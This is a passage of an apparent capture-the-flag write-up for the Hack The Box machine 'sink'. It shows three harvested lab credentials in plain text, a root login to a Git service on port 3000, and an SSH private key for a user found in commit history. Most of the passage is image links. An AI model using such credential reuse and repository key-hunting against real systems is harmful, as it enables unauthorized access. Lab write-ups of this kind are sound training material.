

Note 1
Note 2

Note 3

We got three creads.
12345678
Note1:Chef Login : http://chef.sink.htbUsername : chefadmPassword : /6'fEGC&zEx{4]zzNote2:Dev Node URL : http://code.sink.htbUsername : rootPassword : FaH@3L>Z3})zzfQ3Note3:Nagios URL : https://nagios.sink.htbUsername : nagios_admPassword : g8<H6GK\{*L.fB3C
Let's try these creads on port 3000.
Let's try root cread first.
We got login successfully.




After some enumeration i found a id_rsa_marcus key of marcus.
Location : http://10.10.10.225:3000/root/Key_Management/commit/b01a6b7ed372d154ed0bc43a342a5e1203d07b1e

